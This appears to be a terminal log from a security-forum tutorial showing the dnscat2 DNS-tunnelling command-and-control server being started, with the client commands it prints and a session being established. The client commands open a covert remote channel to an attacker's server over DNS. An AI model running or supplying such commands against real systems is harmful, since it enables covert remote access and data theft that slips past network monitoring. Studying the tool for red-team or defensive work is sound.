 SSH SFTP
root@VM-20-14-ubuntu:/home/ubuntu/tools/tunnel/dnscat2/server# sudo ruby dnscat2.rb log. -c 000000
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = log. ]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=000000 log.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=000000
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
先知社区